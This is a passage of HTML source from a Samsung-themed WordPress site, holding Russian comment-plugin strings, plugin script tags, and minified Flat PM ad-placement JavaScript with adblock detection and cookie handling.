\u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/samsung-galaxy.mobi\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script> <script type='text/javascript' id='jquery_rating-js-extra'>/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","nonce":"5b975beff4","post_id":"29845"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script> <script type='text/javascript' id='toc-front-js-extra'>/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>/* <![CDATA[ */ var pollsL10n = {"ajax_url":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-js.js?ver=2.76.0' id='wp-polls-js'></script> <script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&#038;ver=3.0' id='google-recaptcha-js'></script> <script type='text/javascript' id='wpcf7-recaptcha-js-extra'>/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.2' id='__ytprefsfitvids__-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/vendor.js?ver=6.0.11' id='vendor-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/themes/samsung_com/js/main.js?ver=6.0.11' id='main-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:22px;height:22px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 